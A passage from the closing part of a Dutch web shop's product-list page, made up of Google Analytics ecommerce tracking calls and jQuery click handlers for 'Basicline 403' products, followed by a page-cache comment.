					gtag('event', 'select_content', {"items":[{"id":"HC403-15","name":"Basicline 403-15","category":"Basicline 403","list_position":"5","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC403-11","name":"Basicline 403-11","category":"Basicline 403","list":"Productlijst","list_position":"6"}]})


			$( '.products .post-5378 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC403-11","name":"Basicline 403-11","category":"Basicline 403","list_position":"6","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC403-11","name":"Basicline 403-11","category":"Basicline 403","list_position":"6","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"HC403-01","name":"Basicline 403-01","category":"Basicline 403","list":"Productlijst","list_position":"7"}]})


			$( '.products .post-5360 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"HC403-01","name":"Basicline 403-01","category":"Basicline 403","list_position":"7","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"HC403-01","name":"Basicline 403-01","category":"Basicline 403","list_position":"7","quantity":"1"}]})
				}
			});
 });
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 09:25:55 -->